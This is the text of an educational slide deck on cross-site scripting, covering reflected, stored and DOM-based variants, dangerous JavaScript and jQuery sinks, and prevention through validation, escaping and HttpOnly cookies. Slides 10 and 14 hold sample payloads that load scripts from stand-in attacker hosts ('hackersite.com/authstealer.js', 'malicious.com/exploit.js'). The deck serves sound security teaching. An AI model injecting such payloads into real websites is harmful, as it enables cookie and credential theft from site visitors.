Slide 1

XSS ATTACK
AND PREVENTION

Slide 2

Overview
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.

Slide 3

Benefits to know about XSS
To be aware of potential risk
Understanding XSS and its implications
How to be protected against malicious attacks
Secure Web-Browsing Practices

Slide 4

What is XSS
It is a type of security vulnerability commonly found in web applications.
Data enters a Web application through an untrusted source, most frequently a web request
XSS occurs when an attacker is able to inject malicious scripts or code into a trusted website or web application, which is then executed by the victim's browser.
The data is included in dynamic content that is sent to a web user without being validated for malicious content.

Slide 5

How it works
-> Vulnerable Web Application
-> Injection Point
-> Malicious Payload
-> Injection attack
-> Server Processing
-> Victim’s Browser
The Successful XXS Attack can vary depending on the attacker’s objectives.
Range can be from stealing user credentials, session hijacking, defacement of web pages,cookie theft, phishing attacks or even spreading malware to others.

Slide 6

Types of XSS
DOM Based: the manipulation of the Document Object Model (DOM) of a web page by injecting malicious code.
Reflected: script is embedded in a URL or a form input.
Stored: script is permanently stored on the target server.

Slide 7

Examples
How it works in real life and how to protect yourself

Slide 8

REFLECTED XSS ATTACK EXAMPLE
And how to prevent

Slide 9


Slide 10
While visiting any type of website where you have to login:
Hacker executes this type of search query:
<script type=’text/javascript’>alert(‘XSS’);</script>
And causing the following things:
The query produces an alert box saying: “XSS”
The page displays: “ <script type=’text/javascript’>alert(‘XSS’);</script> not found”.
The page’s URL reads http:ecommerce?q=<script type=’text/javascript’>alert(‘XSS’);</script>
This is a sign for hacker that website is vulnerable. Next his step will be creation of his own URL like “http://forum.com?q=news</script%20scr=http://hackersite.com/authstealer.js” and links it to a harmless email, which he sends to a group of forum users.

Slide 11

Prevention and Mitigation
Not trusting or clicking on suspicious links.
That’s including:
Emails from unknown senders
A website’s comments section
Social media feed of unknown users
As well not forget to protect yourself with Web Firewall Application as it automatically collects and aggregates attack data from across the entire network for the benefit of all users.

Slide 12
STORED XSS ATTACK EXAMPLE
And how to prevent

Slide 13

HTTP Request and Response
The data in question might be submitted to the application via HTTP requests; for example, comments on a blog post, user nicknames in a chat room, or contact details on a customer order.

Slide 14
HTTP Request and Response
Simple example of a stored XSS vulnerability. A message board application lets users submit messages, which are displayed to other users:
<p>Hello, this is my message!</p>
The application doesn't perform any other processing of the data, so an attacker can easily send a message that attacks other users:
<p><script>/* Bad stuff here... */</script></p>
<p>I highly recommend this product!</p>
<script src=”http://malicious.com/exploit.js”> </script>

Slide 15
STORED XSS PREVENTION
Secure handling of user input- u must never implicitly trust input submitted by a user. Inspect all user-submitted input to ensure it doesn’t include risky characters that may affect how a user’s browser interprets the data on your website. Implement thorough input validation and ensure characters are output-escaped.
Request blocking—you can allow or block user-submitted input based on its risk of containing a malicious payload.
Escaping—encode any special characters to ensure the program interprets them literally (and not as special characters) before you allow them to render on your webpage.
Choosing the right framework—some JavaScript frameworks provide capabilities that help prevent XSS vulnerabilities.
Mitigating the damage of an XSS attack—implement measures to reduce the impact of a successful XSS exploit. For example, you can protect sensitive user cookies on your website by setting the HttpOnly flag.

Slide 16
DOM-BASED XSS ATTACK EXAMPLE
And how to prevent

Slide 17
DOM XSS
an application uses some JavaScript to read the value from an input field and write that value to an element within the HTML:
var search = document.getElementById('search').value;
var results = document.getElementById('results');
results.innerHTML = 'You searched for: ' + search;
After easily construct a malicious value that causes their own script to execute:
You searched for: <img src=1 onerror='/* Bad stuff here... */'>

Slide 18
Sinks that can lead to DOM-XSS vulnerabilities
jQuery functions are also sinks that can lead to DOM-XSS vulnerabilities:
add()
after()
append()
animate()
insertAfter()
insertBefore()
before()
html()
prepend()
replaceAll()
replaceWith()
Main sinks that can lead to DOM-XSS vulnerabilities:
document.write()
document.writeln()
document.domain
element.innerHTML
element.outerHTML
element.insertAdjacentHTML
element.onevent
wrap()
wrapInner()
wrapAll()
has()
constructor()
init()
index()
jQuery.parseHTML()
$.parseHTML()

Slide 19

THANKS!

